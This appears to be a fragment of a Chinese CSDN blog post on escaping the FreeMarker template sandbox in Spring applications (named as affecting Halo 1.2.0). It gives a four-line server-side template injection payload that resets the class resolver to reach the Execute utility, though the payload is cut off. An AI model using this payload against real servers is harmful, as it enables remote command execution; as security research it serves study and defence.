 2.如果Spring Beans可用，可以直接禁用沙箱
此 payload 同样可用于 halo 1.2.0 版本
这个payload需要freemarker+spring并设置 setExposeSpringMacroHelpers(true) 或是application.propertices中配置
spring.freemarker.expose-spring-macro-helpers=true
payload如下
1 <#assign ac=springMacroRequestContext.webApplicationContext>
2 <#assign fc=ac.getBean('freeMarkerConfiguration')>
3 <#assign dcr=fc.getDefaultConfiguration().getNewBuiltinClassResolver()>
4 <#assign VOID=fc.setNewBuiltinClassResolver(dcr)>${"freemarker.template.utility.Execute"
据Pwntester议题所说freemarker在2.3.30中引入了一个基于MemberAccessPolicy的新沙箱，绕过沙箱的payload不可
再使用
CSDN @M03-Aiwin